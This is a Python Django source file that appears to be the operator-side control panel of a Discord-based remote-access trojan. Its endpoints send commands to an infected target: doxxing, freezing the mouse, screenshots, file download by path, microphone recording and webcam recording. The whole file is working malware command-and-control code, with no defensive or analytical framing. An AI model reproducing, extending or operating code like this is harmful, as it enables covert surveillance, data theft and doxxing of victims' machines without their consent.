 @api_view(['GET'])
def dox(request, target_uuid):
    command = "!dox"
    __send_discord_command(target_uuid, command)
    return JsonResponse({'channel': target_uuid, 'command': command}, safe=False)

@api_view(['GET'])
def mouse(request, target_uuid, freeze_time):
    command = f"!mouse {freeze_time}"
    __send_discord_command(target_uuid, command)
    return JsonResponse({'channel': target_uuid, 'command': command}, safe=False)

@api_view(['GET'])
def screen(request, target_uuid):
    command = "!screen"
    __send_discord_command(target_uuid, command)
    return JsonResponse({'channel': target_uuid, 'command': command}, safe=False)

@api_view(['GET'])
def download(request, target_uuid, path):
    command = f"!download {path}"
    __send_discord_command(target_uuid, command)
    return JsonResponse({'channel': target_uuid, 'command': command}, safe=False)

@api_view(['GET'])
def record(request, target_uuid, record_time):
    command = f"!record {record_time}"
    __send_discord_command(target_uuid, command)
    return JsonResponse({'channel': target_uuid, 'command': command}, safe=False)

@api_view(['GET'])
def camera_record(request, target_uuid, record_time):
    command = f"!camera_record {record_time}"
    __send_discord_command(target_uuid, command)
    return JsonResponse({'channel': target_uuid, 'command': command}, safe=False)

@api_view(['GET'])
def disconnect(request, target_uuid):
    command = "!disconnect"
    __send_discord_command(target_uuid, command)
    return JsonResponse({'channel': target_uuid, 'command': command}, safe=False)